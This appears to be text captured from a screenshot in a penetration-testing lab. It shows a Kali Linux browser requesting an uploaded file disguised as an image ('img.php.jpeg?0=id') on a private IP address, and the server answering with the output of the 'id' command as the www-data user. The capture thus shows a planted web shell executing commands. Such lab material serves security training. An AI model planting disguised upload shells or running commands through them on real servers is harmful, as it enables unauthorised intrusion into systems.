 Not Secure http://172.16.9.95/uploads/img.php.jpeg?0=id
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
uid=33(www-data) gid=33(www-data) groups=33(www-data)